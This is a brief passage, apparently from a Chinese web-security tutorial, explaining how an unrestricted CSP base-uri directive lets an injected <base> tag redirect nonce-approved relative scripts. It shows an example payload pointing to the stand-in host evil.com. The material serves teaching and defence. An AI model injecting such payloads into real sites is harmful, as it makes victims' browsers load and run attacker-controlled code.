 4.2.4.3.5. base-uri
当script-src为nonce或无限制，且base-uri无限制时，可通过 base 标签修改根URL来bypass，如下
加载了http://evil.com/main.js
<base href="http://evil.com/">
<script nonce="correct value" src="/main.js"></script>